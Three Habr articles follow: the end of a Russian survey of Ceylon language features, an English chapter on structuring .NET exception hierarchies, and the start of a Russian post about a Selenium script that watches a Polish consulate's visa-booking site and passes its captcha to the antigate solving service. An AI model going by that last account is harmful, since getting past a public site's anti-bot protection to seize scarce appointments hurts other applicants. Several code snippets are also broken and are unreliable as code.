Исходя из этого знания, если мы, допустим, попробуем выполнить код
```
if (is Integer v) { ...} //Не скомпилируется, v не может физически быть такого типа
if (is Float v) { ...} //Все нормально
```
Что это дает на практике?
Во первых, вспомним про checked исключения в Java. В Kotlin, Scala и других языках по ряду причин от них отказались. Однако потребность декларировать, что функция или метод может вернуть какое то ошибочное значение, никуда не делась. Как и никуда не делась потребность обязать пользователя как то обработать ошибочную ситуацию.
Соответственно можно, например, написать:
```
Integer|Exception p = Integer.parse("56");
```
И далее пользователь обязан как то обработать ситуацию, когда вместо p вернется исключение.
Можно выполнить код, и прокинуть далее исключение:
```
assert(is Integer p);
```
Или мы можем обработать все возможные варианты через switch:
```
switch(p)
case(is Integer) {print(p);}
else {print("ERROR");}
```
Все это позволяет писать достаточно лаконичный и надежный код, в котором множество потенциальных ошибок проверяется на этапе компиляции. Исходя из опыта использования, union types — это реально очень удобно, очень полезно, и это то, чего очень не хватает в других языках.
Также за счет использования union types в принципе можно жить без функционала перегрузки функций. В Ceylon это убрали с целью упрощения языка, за счет чего удалось добиться весьма чистых и простых лямбд.
**19# Типы — пересечения (Intersection types)**
Рассмотрим код:
```
interface CanRun {
shared void run() => print("I am running");
}
interface CanSwim {
shared void swim() => print("I am swimming");
}
interface CanFly {
shared void fly() => print("I am flying");
}
class Duck() satisfies CanRun & CanSwim & CanFly {}
class Pigeon() satisfies CanRun & CanFly {}
class Chicken() satisfies CanRun {}
class Fish() satisfies CanSwim {}
void f(CanFly & CanSwim arg) {
arg.fly();
arg.swim();
}
f(Duck()); //OK Duck can swim and fly
f(Fish());//ERROR = fish can swim only
```
Мы объявили функцию, принимающую в качестве аргумента объект, который должен одновременно уметь и летать и плавать.
И мы можем без проблем вызывать соответствующие методы. Если мы передадим в эту функцию объект класса Duck — все хорошо, так как утка может и летать и плавать.
Если же мы передадим объект класса Fish — у нас ошибка компиляции, ибо рыба может только плавать, но не летать.
Используя эту особенность, мы можем ловить множество ошибок в момент компиляции, при этом мы можем пользоваться многими полезными техниками из динамических языков.
**20# Типы — перечисления (enumerated types)**
Можно создать абстрактный класс, и у которого могут быть строго конкретные наследники. Например:
```
abstract class Point()
of Polar | Cartesian {
// ...
}
```
В результате можно писать обработчики в switch не указывая else
```
void printPoint(Point point) {
switch (point)
case (is Polar) {
print("r = " + point.radius.string);
print("theta = " + point.angle.string);
}
case (is Cartesian) {
print("x = " + point.x.string);
print("y = " + point.y.string);
}
}
```
В случае, если в дальнейшем при развитии продукта мы добавим еще один подтип, компилятор найдет за нас те места, где мы пропустили явную обработку добавленного типа. В результате мы сразу поймаем ошибки в момент компиляции и их подсветит IDE.
С помощью данного функционала в Ceylon делается аналог enum в Java:
```
shared abstract class Animal(shared String name) of fish | duck | cat {}
shared object fish extends Animal("fish") {}
shared object duck extends Animal("duck") {}
shared object cat extends Animal("cat") {}
```
В результате мы получаем функционал enum практически не прибегая к дополнительным абстракциям.
Если нужен функционал, аналогичный valueOf в Java, мы можем написать:
```
shared Animal fromStrToAnimal(String name) {
Animal? res = `Animal`.caseValues.find((el) => el.name == name);
assert(exists res);
return res;
}
```
Соответствующие варианты enum можно использовать в switch и т.д, что во многих случаях помогает находить потенциальные ошибки в момент компиляции.
**23# Алиасы типов (Type aliases)**
Ceylon является языков с весьма строгой типизацией. Но иногда тип может быть довольно громоздким и запутанным. Для улучшения читаемости можно использовать алиасы типов: например можно сделать алиас интерфейса, в результате чего избавиться от необходимости указания типа дженерика:
```
interface People => Set;
```
Для типов объединений или пересечений можно использовать более короткое наименование:
```
alias Num => Float|Integer;
```
Или даже:
```
alias ListOrMap => List|Map;
```
Можно сделать алиасы на интерфейс:
```
interface Strings => Collection;
```
Или на класс, причем класс с конструктором:
```
class People({Person*} people) => ArrayList(people);
```
Также планируется алиас класса на кортеж.
За счет алиасов можно во многих местах не плодить дополнительные классы или интерфейсы и добиться большей читаемости кода.
**21# Кортежи**
В цейлоне очень хорошая поддержка кортежей, они органично встроены в язык. В Kotlin посчитали, что они не нужны. В Scala они сделаны с ограничениями по размеру. В Ceylon кортежи представляют собой связанный список, и соответственно могут быть произвольного размера. Хотя в реальности использование кортежей из множества разнотипных элементов это весьма спорная практика, достаточно длинные кортежи могут понадобиться, например, при работе со строками таблиц баз данных.
Рассмотрим пример:
```
value t = ["Str", 1, 2.3];
```
Тип будет довольно читаемым — [String, Integer, Float]
А теперь самое вкусное — деструктуризация. Если мы получили кортеж, то можно легко получить конкретные значения. Синтаксис по удобству будет практически как в Python:
```
value [str, intVar, floatType] = t;
value [first, *rest] = t;
value [i, f] = rest;
```
Деструктуризацию можно проводить внутри лямбд, внутри switch, внутри for — выглядит это достаточно читаемо. На практике за счет функционала кортежей и деструктуризации во многих случаях можно отказаться от функционала классов практически без ущерба читаемости и типобезопасности кода, это позволяет очень быстро писать прототипы как в динамических языках, но совершать меньше ошибок.
**22# Конструирование коллекций (for comprehensions)**
Очень полезная особенность, от которой сложно отказаться после того, как ее освоил. Попробуем проитерировать от 1 до 25 с шагом 2, исключая элементы делящиеся без остатка на 3 и возведем их в квадрат.
Рассмотрим код на python:
```
res = [x**2 for x in xrange(1, 25, 2) if x % 3 != 0]
```
На Ceylon можно писать в подобном стиле:
```
value res = [for (x in (1:25).by(2)) if ( (x % 3) != 0) x*x];
```
Можно тоже самое сделать лениво:
```
value res = {for (x in (1:25).by(2)) if ( (x % 3) != 0) x*x};
```
Синтаксис работает в том числе с коллекциями:
```
value m = HashMap { for (i in 1..10) i -> i + 1 };
```
К сожалению пока нет возможности так элегантно конструировать Java коллекции. Пока из коробки синтаксис будет выглядеть как:
```
value javaList = Arrays.asList(\*ObjectArray.with { for (i in 1..10) i});
```
Но написать функции, которые конструируют Java коллекции можно самостоятельно очень быстро. Синтаксис в этом случае будет как:
```
value javaConcurrentHashMap = createConcurrentHashMap {for (i in 1..10) i -> i + 1};
```
**22# Модульность и Ceylon Herd**
Задолго до выхода Java 9 в Ceylon существовала модульность.
```
module myModule "3.5.0" {
shared import ceylon.collection "1.3.2";
import ceylon.json "1.3.2";
}
```
Система модулей уже интегрирована с maven, соответственно зависимости можно импортировать традиционными средствами. Но вообще, для Ceylon рекомендуется использовать не Maven артефакторий, а Ceylon Herd. Это отдельный сервер (который можно развернуть и локально), который хранит артефакты. В отличие от Maven, здесь можно сразу хранить документацию, а также Herd проверяет все зависимости модулей.
Если все делать правильно, получается уйти от jar hell, весьма распространенный в Java проектах.
По умолчанию модули иерархичны, каждый модуль загружается через иерархию Class Loaders. В результате мы получаем защиту, что один класс будет по одному и тому же пути в ClassPath. Можно включить поведение, как в Java, когда classpath плоский — это бывает нужно когда мы используем Java библиотеки для сериализации. Ибо при десериализации ClassLoader библиотеки не сможет загрузить класс, в который мы десериализуем, так как модуль библиотеки сериализации не содержит зависимостей на модуль, в котором определен класс, в который мы десериализуем.
**24# Улучшенные дженерики**
В Ceylon нет Erasure. Соответственно можно написать:
```
switch(obj)
case (is List) {print("this is list of string)};
case (is List) {print("this is list of Integer)};
```
Можно для конкретного метода узнать в рантайме тип:
```
shared void myFunc() given T satisfies Object {
Type tclass = `T`;
//some actions with tClass
```
Есть поддержка self types. Предположим, мы хотим сделать интерфейс Comparable, который умеет сравнивать элемент как с собой, так и себя с другим элементом. Попытаемся ограничить типы традиционными средствами:
```
shared interface Comparable
given Other satisfies Comparable {
shared formal Integer compareTo(Other other);
shared Integer reverseCompareTo(Other other) {
return other.compareTo(this); //error: this not assignable to Other
}
}
```
Не получилось! В одну сторону compareTo работает без проблем. А в другую не получается!
А теперь применим функционал self types:
```
shared interface Comparable of Other
given Other satisfies Comparable {
shared formal Integer compareTo(Other other);
shared Integer reverseCompareTo(Other other) {
return other.compareTo(this);
}
}
```
Все компилируется, мы можем сравнивать объекты строго одного типа, работает!
Также для дженериков гораздо более компактный синтаксис, поддержка ковариантности и контравариантности, есть типы по умолчанию:
```
shared interface Iterable ...
```
В результате снова имеем гораздо лучшую и строгую типизацию по сравнению с Java. Правда некоторыми особенностями в узких местах программы пользоваться не рекомендуется, получение информации о типах в рантайме не бесплатно. Но в некритичных по скорости местах это может быть очень полезно.
**24# Метамодель**
В Ceylon мы в рантайме можем очень детально проинспектировать весьма многие элементы программы. Мы можем проинспектировать поля класса, мы можем проинспектировать атрибут, конкретный пакет, модуль, конкретный обобщенный тип и тому подобное.
Рассмотрим некоторые варианты:
```
ClassWithInitializerDeclaration v = `class Singleton`;
InterfaceDeclaration v =`interface List`;
FunctionDeclaration v =`function Iterable.map`;
FunctionDeclaration v =`function sum`;
AliasDeclaration v =`alias Number`;
ValueDeclaration v =`value Iterable.size`;
Module v =`module ceylon.language`;
Package v =`package ceylon.language.meta`;
Class,[String]> v =`Singleton`;
Interface> v =`List`;
Interface<{Object+}> v =`{Object+}`;
Method<{Anything\*},{String\*},[String(Anything)]> v =`{Anything\*}.map`;
Function v =`sum`;
Attribute<{String\*},Integer,Nothing> v =`{String\*}.size`;
Class<[Float, Float, String],[Float, [Float, String]]> v =`[Float,Float,String]`;
UnionType v =`Float|Integer`;
```
Здесь v — объект метамодели, который мы можем проинспектировать. Например мы можем создать экземпляр, если это класс, мы можем вызвать функцию с параметром, если это функция, мы можем получить значение, если это атрибут, мы можем получить список классов, если это пакет и т.д. При этом справа от v стоит не строка, и компилятор проверит, что мы правильно сослались на элемент программы. То есть в Ceylon мы по существу имеем типобезопасную рефлексию. Соответственно благодаря метамодели мы можем написать весьма гибкие фреймворки.
Для примера, найдем средствами языка, без привлечения сторонних библиотек, все экземпляры класса в текущем модуле, которые имплементят определенный интерфейс:
```
shared interface DataCollector {}
service(`interface DataCollector`)
shared class DataCollectorUserV1() satisfies DataCollector {}
shared void example() {
{DataCollector*} allDataCollectorsImpls = `module`.findServiceProviders(`DataCollector`);
}
```
Соответственно достаточно тривиально реализовать такие вещи, как инверсия зависимостей, если нам это реально нужно.
**#25 Общий дизайн языка**
На самом деле, сам язык весьма строен и продуман. Многие достаточно сложные вещи выглядят интуитивно и однородно
Рассмотрим, например, синтаксис прямоугольных скобок:
```
[] unit = [];
[Integer] singleton = [1];
[Float,Float] pair = [1.0, 2.0];
[Float,Float,String] triple = [0.0, 0.0, "origin"];
[Integer*] cubes = [ for (x in 1..100) x^3 ];
```
В Scala, эквивалентный код будет выглядеть следующим образом:
```
val unit: Unit = ()
val singleton: Tuple1[Long] = new Tuple1(1)
val pair: (Double,Double) = (1.0, 2.0)
val triple: (Double,Double,String) = (0.0, 0.0, "origin")
val cubes: List[Integer] = ...
```
В язык очень органично добавлены аннотации synchronized, native, variable, shared и т.д — это все выглядит как ключевые слова, но по существу это обычные аннотации. Ради аннотаций, чтобы не требовалось добавлять знак @ в Ceylon даже пришлось пожертвовать синтаксисом — к сожалению точка с запятой является обязательной. Соответственно Ceylon сделан таким образом, чтобы код, предполагающий использование уже существующих распространенных Java библиотеки вроде Spring, Hibernate, был максимально приятным для глаз.
Например посмотрим как выглядит использование Ceylon с JPA:
```
shared entity class Employee(name) {
generatedValue id
shared late Integer id;
column { lenght = 50;}
shared String name;
column
shared variable Integer? year = null;
}
```
Это уже заточено на промышленное использование языка с уже существующими Java библиотеками, и здесь мы получаем весьма приятный для глаза синтаксис.
Посмотрим как будет выглядеть код Criteria API:
```
shared List employeesForName(String name) {
value crit = entityManager.createCriteria();
return
let (e = crit.from(`Employee`))
crit.where(equal(e.get(`Employee.name`),
crit.parameter(name))
.select(e)
.getResultList();
}
```
По сравнению с Java мы здесь получаем типобезопасность и более компактный синтаксис. Именно для промышленных приложений типобезопасность очень важна. Особенно для тяжелых сложных запросов.
Итого, в данной статье мы играли на поле Ceylon и рассмотрели некоторые особенности языка, которые выгодно выделяют его на фоне конкурентов.
В следующей, заключительной части, попробуем поговорить не о языке как таковом, а об организационных аспектах и возможностях использовать Ceylon и других JVM языков в реальных проектах.
**Для заинтересованных еще немного интересных ссылок**Ceylon on android <https://www.youtube.com/watch?v=zBtSimUYALU>
Ceylon swarm <https://ceylon-lang.org/community/presentations/ceylon-swarm.pdf> | https://habr.com/ru/post/330796/ | null | ru | null |
# The architecture of an exceptional situation: pt.2 of 4
[](https://github.com/sidristij/dotnetbook) I guess one of the most important issues in this topic is building an exception handling architecture in your application. This is interesting for many reasons. And the main reason, I think, is an apparent simplicity, which you don’t always know what to do with. All the basic constructs such as `IEnumerable`, `IDisposable`, `IObservable`, etc. have this property and use it everywhere. On the one hand, their simplicity tempts to use these constructs in different situations. On the other hand, they are full of traps which you might not get out. It is possible that looking at the amount of information we will cover you’ve got a question: what is so special about exceptional situations?
However, to make conclusions about building the architecture of exception classes we should learn some details about their classification. Because before building a system of types that would be clear for the user of code, a programmer should determine when to choose the type of error and when to catch or skip exceptions. So, let’s classify the exceptional situations (not the types of exceptions) based on various features.
### Based on a theoretical possibility to catch a future exception.
Based on this feature we can divide exceptions into those that will be definitely caught and those that highly likely won’t be caught. Why do I say *highly likely*? Because there always be someone who will try to catch an exception while this is unnecessary.
First, let’s describe the first group of exceptions – those that should be caught.
In case of such exceptions we, on the one hand, say to our subsystem that we came to a state when there is no point in further actions with our data. On the other hand, we mean that nothing disastrous happened and we can find the way out of the situation by simply catching the exception. This property is very important as it defines the criticality of an error and gives confidence that if we catch an exception and clear resources, we can simply proceed with the code.
The second group deals with exceptions that, although it may sound strange, don’t have to be caught. They can be used only for error logging, but not for correcting a situation. The simplest example is `ArgumentException` and `NullReferenceException`. In fact, in an ordinary situation you don’t need to catch, for example, `ArgumentNullException` because in this case the source of an error is exactly you. If you catch such an exception, you admit that you made an error and passed something unacceptable to a method:
```
void SomeMethod(object argument)
{
try {
AnotherMethod(argument);
} catch (ArgumentNullException exception)
{
// Log it
}
}
```
In this method we try to catch `ArgumentNullException`. But I think this is strange as passing right arguments to a method is entirely our concern. Reacting after the event would be incorrect: the best thing you can do in such a situation is to check the passed data in advance before calling a method or even to build such code where getting wrong parameters is impossible.
Another group of exceptional situations is fatal errors. If some cache is faulty and the work of a subsystem is anyway incorrect, then it is a fatal error and the nearest code on the stack will not catch it for sure:
```
T GetFromCacheOrCalculate()
{
try {
if(_cache.TryGetValue(Key, out var result))
{
return result;
} else {
T res = Strategy(Key);
_cache[Key] = res;
return res;
}
} cache (CacheCorruptedException exception)
{
RecreateCache();
return GetFromCacheOrCalculate();
}
}
```
`CacheCorruptedException` is an exception meaning that "hard drive cache is inconsistent". Then, if the cause of such an error is fatal for the cache subsystem (for example there are no cache file access rights), the following code can’t recreate cache using `RecreateCache` instruction and therefore catching this exception is an error itself.
### Based on the area where an exceptional situation is actually catched
Another issue is whether we should catch some exceptions or pass them to somebody who understands the situation better. In other words, we should establish areas of responsibility. Let’s examine the following code:
```
namespace JetFinance.Strategies
{
public class WildStrategy : StrategyBase
{
private Random random = new Random();
public void PlayRussianRoulette()
{
if(DateTime.Now.Second == (random.Next() % 60))
{
throw new StrategyException();
}
}
}
public class StrategyException : Exception { /* .. */ }
}
namespace JetFinance.Investments
{
public class WildInvestment
{
WildStrategy _strategy;
public WildInvestment(WildStrategy strategy)
{
_strategy = strategy;
}
public void DoSomethingWild()
{
?try?
{
_strategy.PlayRussianRoulette();
}
catch(StrategyException exception)
{
}
}
}
}
using JetFinance.Strategies;
using JetFinance.Investments;
void Main()
{
var foo = new WildStrategy();
var boo = new WildInvestment(foo);
?try?
{
boo.DoSomethingWild();
}
catch(StrategyException exception)
{
}
}
```
Which of the two strategies is more appropriate? The area of responsibility is very important. Initially, it may seem that the work and consistency of `WildInvestment` fully depend on `WildStrategy`. Thus, if `WildInvestment` simply ignores this exception, it will go to the upper level and we shouldn’t do anything. However, note that in terms of architecture the `Main` method catches an exception from one level while calling the method from another. How does it look in terms of use? Well, that’s how it looks:
* the responsibility for this exception was handed over to us;
* the user of this class is not sure that this exception was previously passed through a set of methods on purpose;
* we start to create new dependencies which we got rid of by calling an intermediate layer.
However, there is another conclusion resulting from this one: we should use `catch` in the `DoSomethingWild` method. And this is slightly strange for us: `WildInvestment` is sort of hardly dependent on something. I mean if `PlayRussianRoulette` didn’t work, the same will happen to `DoSomethingWild`: it doesn’t have return codes, but it has to play the roulette. So, what we can do in such a seemingly hopeless situation? The answer is actually simple: being on another level `DoSomethingWild` should throw its own exception that belongs to this level and wrap it in `InnerException` as the original source of a problem:
```
namespace JetFinance.Strategies
{
pubilc class WildStrategy
{
private Random random = new Random();
public void PlayRussianRoulette()
{
if(DateTime.Now.Second == (random.Next() % 60))
{
throw new StrategyException();
}
}
}
public class StrategyException : Exception { /* .. */ }
}
namespace JetFinance.Investments
{
public class WildInvestment
{
WildStrategy _strategy;
public WildInvestment(WildStrategy strategy)
{
_strategy = strategy;
}
public void DoSomethingWild()
{
try
{
_strategy.PlayRussianRoulette();
}
catch(StrategyException exception)
{
throw new FailedInvestmentException("Oops", exception);
}
}
}
public class InvestmentException : Exception { /* .. */ }
public class FailedInvestmentException : Exception { /* .. */ }
}
using JetFinance.Investments;
void Main()
{
var foo = new WildStrategy();
var boo = new WildInvestment(foo);
try
{
boo.DoSomethingWild();
}
catch(FailedInvestmentException exception)
{
}
}
```
By wrapping one exception in another we transfer the problem form one level of application to another and make its work more predictable in terms of a consumer of this class: the `Main` method.
### Based on reuse issues
Often we feel too lazy to create a new type of exception but when we decide to do it, it is not always clear which type to base on. But it is precisely these decisions that define the whole architecture of exceptional situations. Let’s have a look at some popular solutions and make some conclusions.
When choosing the type of exception we can use a previously made solution, i.e. to find an exception with the name that contains similar sense and use it. For example, if we got an entity via a parameter and we don’t like this entity, we can throw `InvalidArgumentException`, indicating the cause of an error in Message. This scenario looks good especially since `InvalidArgumentException` is in the group of exceptions that may not be caught. However, the choice of `InvalidDataException` will be wrong if you work with some data types. It is because this type is in `System.IO` area, which is probably isn’t what you deal with. Thus, it will almost always be wrong to search for an existing type instead of developing one by yourself. There are almost no exceptions for a general range of tasks. Virtually all of them are for specific situations and if you reuse them in other cases, it will gravely violate the architecture of exceptional situations. Moreover, an exception of a particular type (for example, `System.IO.InvalidDataException`) can confuse a user: on the one hand, he will see that exception belongs to the `System.IO` namespace, while on the other hand it is thrown from a completely different namespace. If this user starts thinking about the rules of throwing this exception, he may go to [referencesource.microsoft.com](https://referencesource.microsoft.com/) and find [all the places where it is thrown](https://referencesource.microsoft.com/#System/sys/System/IO/compression/InvalidDataException.cs,2b389f14fb01ad1b,references):
* `internal class System.IO.Compression.Inflater`
The user will understand that ~~somebody is all thumbs~~ this type of exception confused him as the method that threw this exception didn’t deal with compression.
Also, in terms of reuse, you can simply create one exception and declare the `ErrorCode` field in it. That seems like a good idea. You just throw the same exception, setting the code, and use just one `catch` to deal with exceptions, increasing the stability of an application, nothing more. However, I believe you should rethink this position. Of course, this approach makes life easier on the one hand. However, on the other hand, you dismiss the possibility to catch a subgroup of exceptions that have some common feature. For example, `ArgumentException` that unites a bunch of exceptions by inheritance. Another serious disadvantage is an excessively large and unreadable code that must arrange error code based filtering. However, introducing an encompassing type with an error code will be more appropriate when a user doesn’t have to care about specifying an error.
```
public class ParserException
{
public ParserError ErrorCode { get; }
public ParserException(ParserError errorCode)
{
ErrorCode = errorCode;
}
public override string Message
{
get {
return Resources.GetResource($"{nameof(ParserException)}{Enum.GetName(typeof(ParserError), ErrorCode)}");
}
}
}
public enum ParserError
{
MissingModifier,
MissingBracket,
// ...
}
// Usage
throw new ParserException(ParserError.MissingModifier);
```
The code that protects the parser call doesn’t care why parsing failed: it is interested in the error as such. However, if the cause of fail becomes important after all, a user can always get the error code from the `ErrorCode` property. And you really don’t have to search for necessary words in a substring of `Message`.
If we don’t choose to reuse, we can create a type of exception for every situation. On the one hand, it sounds logical: one type of error – one type of exception. However, don’t overdo: having too many types of exceptions will cause the problem of catching them as the code of a calling method will be overloaded with `catch` blocks. Because it needs to process all types of exceptions that you want to pass to it. Another disadvantage is purely architectural. If you don’t use exceptions, you confuse those who will use these exceptions: they may have many things in common but will be caught separately.
However, there are great scenarios to introduce separate types for specific situations. For example, when the error affects not a whole entity, but a specific method. Then this error type should take such a place in the hierarchy of inheritance that no one would ever think to catch it together with something else: for example, through a separate branch of inheritance.
Also, if you combine both of these approaches, you can get a powerful set of instruments to work with a group of errors: you can introduce a common abstract type and inherit specific cases from it. The base class (our common type) must get an abstract property, designed to store an error code while inheritors will specify this code by overriding this property.
```
public abstract class ParserException
{
public abstract ParserError ErrorCode { get; }
public override string Message
{
get {
return Resources.GetResource($"{nameof(ParserException)}{Enum.GetName(typeof(ParserError), ErrorCode)}");
}
}
}
public enum ParserError
{
MissingModifier,
MissingBracket
}
public class MissingModifierParserException : ParserException
{
public override ParserError ErrorCode { get; } => ParserError.MissingModifier;
}
public class MissingBracketParserException : ParserException
{
public override ParserError ErrorCode { get; } => ParserError.MissingBracket;
}
// Usage
throw new MissingModifierParserException(ParserError.MissingModifier);
```
Using this approach we get some wonderful properties:
* on the one hand, we keep catching exceptions using a base (common) type;
* on the other hand, even catching exceptions with this base type we are still able to identify a specific situation;
* plus, we can catch exceptions via a specific type instead of a base type without using the flat structure of classes.
I think it is very convenient.
### Based on belonging to a specific group of behavioral situations
What conclusions can we make based on the previous reasoning? Let’s try to define them.
First of all, let’s decide what means a situation? Usually, we talk about classes and objects in terms of entities with some internal state and we can perform actions on these entities. Thus, the first type of behavioral situation includes actions on some entity. Next, if we look at an object graph from the outside we will see that it is logically represented as a combination of functional groups: the first group deals with caching, the second works with databases, the third performs mathematical calculations. Different layers can go through all these groups, e.g. layers of internal states logging, process logging, and method calls’ tracing. Layers can encompass several functional groups. For example, there can be a layer of a model, a layer of controllers and a presentation layer. These groups can be in one assembly or in different ones, but each group can create its own exceptional situations.
So, we can build a hierarchy for the types of exceptional situations based on the belonging of these types to one or another group or layer. Thus, we allow a catching code to easily navigate among these types in the hierarchy.
Let’s examine the following code:
```
namespace JetFinance
{
namespace FinancialPipe
{
namespace Services
{
namespace XmlParserService
{
}
namespace JsonCompilerService
{
}
namespace TransactionalPostman
{
}
}
}
namespace Accounting
{
/* ... */
}
}
```
What’s it like? I think the namespace is a perfect way to naturally group the types of exceptions based on the behavioral situations: everything that belongs to particular groups should stay there, including exceptions. Moreover, when you get a particular exception, you will see the name of its type and also its namespace that will specify a group it belongs to. Do you remember the bad reuse of `InvalidDataException` which is actually defined in the `System.IO` namespace? The fact that it belongs to this namespace means this type of exception can be thrown from classes that are in the `System.IO` namespace or in a more nested one. But the actual exception was thrown from a completely different space, confusing a person that handles the issue. However, if you put the types of exceptions and the types that throw these exceptions in the same namespaces you keep the architecture of types consistent and make it easier for developers to understand the reasons for what happens.
What is the second way for grouping on the level of code? Inheritance:
```
public abstract class LoggerExceptionBase : Exception
{
protected LoggerException(..);
}
public class IOLoggerException : LoggerExceptionBase
{
internal IOLoggerException(..);
}
public class ConfigLoggerException : LoggerExceptionBase
{
internal ConfigLoggerException(..);
}
```
Note that for usual application entities, they inherit both behavior and data and group types that belong to a *single group of entities*. However, for exceptions, they inherit and are grouped based on a *single group of situations*, because the essence of an exception is not an entity but a problem.
Combining these two grouping methods we can make the following conclusions:
* there should be a base type of exceptions inside `Assembly` that will be thrown by this assembly. This type of exceptions should be in a root namespace of the assembly. This will be the first layer of grouping.
* further, there can be one or several namespaces inside an assembly. Each of them divides the assembly into functional zones, defining the groups of situations, that appear in this assembly. These may be zones of controllers, database entities, data processing algorithms, etc. For us, these namespaces mean grouping types based on their function. However, in terms of exceptions they are grouped based on problems within the same assembly;
* exceptions must be inherited from types in the same upper-level namespace. This ensures that end user will unambiguously understand situations and won’t catch *wrong* type based exceptions. Admit, it would be strange to catch `global::Finiki.Logistics.OhMyException` by `catch(global::Legacy.LoggerExeption exception)`, while the following code looks absolutely appropriate:
```
namespace JetFinance.FinancialPipe
{
namespace Services.XmlParserService
{
public class XmlParserServiceException : FinancialPipeExceptionBase
{
// ..
}
public class Parser
{
public void Parse(string input)
{
// ..
}
}
}
public abstract class FinancialPipeExceptionBase : Exception
{
}
}
using JetFinance.FinancialPipe;
using JetFinance.FinancialPipe.Services.XmlParserService;
var parser = new Parser();
try {
parser.Parse();
}
catch (XmlParserServiceException exception)
{
// Something is wrong in the parser
}
catch (FinancialPipeExceptionBase exception)
{
// Something else is wrong. Looks critical because we don't know the real reason
}
```
Here, the user code calls a library method that, as we know, can throw `XmlParserServiceException` in some situation. And, as we know, this exception refers to the inherited namespace `JetFinance.FinancialPipe.FinancialPipeExceptionBase`, which means that there may be some other exceptions — this time `XmlParserService` microservice creates only one exception but other exceptions may appear in future. As we have a convention for creating types of exceptions, we know what entity this new exception will be inherited from and put an encompassing `catch` in advance. That enables us to skip all things irrelevant to us.
How to build such a hierarchy of types?
* First of all, we should create a base class for a domain. Let’s call it a domain base class. In this case, a domain is a word that encompasses a number of assemblies, combining them based on some feature: logging, business-logic, UI. I mean functional zones of an application that are as large as possible.
* Next, we should introduce an additional base class for exceptions which must be caught: all the exceptions that will be caught using the `catch` keyword will be inherited from this base class;
* All the exceptions indicating fatal errors should be inherited directly from a domain base class. Thus we will separate them from those caught on the architecture level;
– Divide the domain into functional areas based on namespaces and declare the base type of exceptions that will be thrown from each area. Here it is necessary to use common sense: if an application has a high degree of namespace nesting, you shouldn’t do a base type for each nesting level. However, if there is branching at a nesting level when one group of exceptions goes to one namespace and another group goes to another namespace, it is necessary to use two base types for each subgroup;
* Special exceptions should be inherited from the types of exceptions belonging to functional areas
* If a group of special exceptions can be combined, it is necessary to do it in one more base type: thus you can catch them easier;
* If you suppose the group will be more often caught using a base class, introduce Mixed Mode with ErrorCode.
### Based on the source of an error
The source of an error can be another basis to combine exceptions in a group. For example, if you design a class library, the following things can form groups of sources:
* unsafe code call with an error. This situation can be dealt with by wrapping an exception or an error code in its own type of exception while saving returned data (for example the original error code) in a public property of the exception;
* a call of code by external dependencies, which has thrown exceptions that can’t be caught by our library as they are beyond its area of responsibility. This group can include exceptions from the methods of those entities that were accepted as the parameters of a current method or exceptions from the constructor of a class which method has called an external dependence. For example, a method of our class has called a method of another class, the instance of which was returned via parameters of another method. If an exception indicates that we are the source of a problem, we should generate our own exception while retaining the original one in `InnerExcepton`. However, if we understand that the problem has been caused by an external dependency we ignore this exception as belonging to a group of external dependencies beyond our control;
* our own code that was accidentally put in an inconsistent state. A good example is text parsing — no external dependencies, no transfer to `unsafe` world, but a problem of parsing occurs.
> This chapter was translated from Russian jointly by author and by [professional translators](https://github.com/bartov-e). You can help us with translation from Russian or English into any other language, primarily into Chinese or German.
>
>
>
> Also, if you want thank us, the best way you can do that is to give us a star on github or to fork repository [ github/sidristij/dotnetbook](https://github.com/sidristij/dotnetbook).
>
> | https://habr.com/ru/post/454882/ | null | en | null |
# Скрипт проверки наличия свободных дат в посольстве
##### Предисловие:
В Беларуси стоит острая проблема с получением виз в Еврозону (т.е. Шенген). Все из-за того, что Польское посольство предоставляет так называемые мульти-визы за покупками (т.е. многократные). Регистрация производится на сайте посольства онлайн. Но вся проблема состоит в том, что свободных дат не словить. Единственный вариант — круглосуточно чекать страницу, и если появится дата — быстро «ловить» ее и заканчивать регистрацию. Т.к. свободного времени для круглосуточного чека нет, было принято решение об автоматизации данного процесса.
Сразу оговорюсь, что существуют различные скрипты, которые вылавливают свободные даты и за которые люди получают деньги. Мой скрипт не претендует на их место по быстроте, качеству и т.д. Данный скрипт был сделан только для себя, никакой коммерческой и иной выгоды я не преследовал.
##### Постановка задачи и входные данные:
Для начала необходимо было изучить то, как проходит процесс регистрации.
Линк на сайт посольства: [by.e-konsulat.gov.pl](https://by.e-konsulat.gov.pl/)
На главной странице видим два селекта, с выбором страны и города. Выбрав необходимые параметры нас редиректит на [by.e-konsulat.gov.pl/Informacyjne/Placowka.aspx?IDPlacowki=94](https://by.e-konsulat.gov.pl/Informacyjne/Placowka.aspx?IDPlacowki=94).
Потом выбираем из меню «Шенгенская виза — Зарегистрируйте бланк» и переходим на [by.e-konsulat.gov.pl/Uslugi/RejestracjaTerminu.aspx?IDUSLUGI=8&IDPlacowki=94](https://by.e-konsulat.gov.pl/Uslugi/RejestracjaTerminu.aspx?IDUSLUGI=8&IDPlacowki=94) — данный урл я и брал за входную точку, т.к. нет смысла в автоматизации предыдущих страниц (конечно, перед этим я проверил возможность входа по данному урлу с чистыми куками)
Далее мы видим капчу. Введя ее, нам дается результат — Отсутствие свободных дат.
Исходя из этих данных, мы можем сделать набросок плана нашего будущего скрипта:
##### Выбор инструмента
После того, как я определился с тем, что необходимо делать — стал вопрос о подходящем инструменте. Сразу хочу оговориться, я не являюсь программистом, я тестироващик. Но некоторые знания языков присутствуют.
В самом начале я хотел автоматизировать данный процесс на TestComplete. После автоматизации я столкнулся с некоторыми проблемами, основная из которых была скорость отработки скрипта, да и плюс ко всему я юзал старую версию тесткомплита 7.5, которая работает максимум с браузером Mozzila 3.5. Сами понимаете, что в таком старом браузере отображение элементов хромает, да и верстка местами едет. Поэтому на данный инструмент я забил и присмотрелся к Selenium WebDriver.
Языком написания скрипта был выбран Python. Выбор пал на него по одной только причине, я был немного знаком с данным скриптовым языком, а лезть в Java, например и изучать его не было ни времени, ни желания.
##### Работа с капчей
На самом деле автоматизировать данные действия не составляет особого труда, но все портит ненавистная капча. Вся проблема заключалась в том, что капчи с периодичность раз в один-два месяца менялись и поэтому не было смысла продумывать технологию разгадывания капчи (создания шаблонов, масок и т.д.). По этой причине я решил заюзать antigate.
Зарегистрировавшись там и закинув 3 доллара, я получил ресурсов на 3000 капч.
Но теперь необходимо было продумать алгоритм обработки данной капчи, отправки ее на антигейт и получения значения капчи. Выглядело это примерно так:

Для работы с антигейтом я использовал API данного сервиса. Пришлось развернуть на локальной машине PHP server, не заморачиваясь выбор пал на Denwer. Создал локальный сайт test1.ru и закинул туда php страницу для работы с API сервиса.
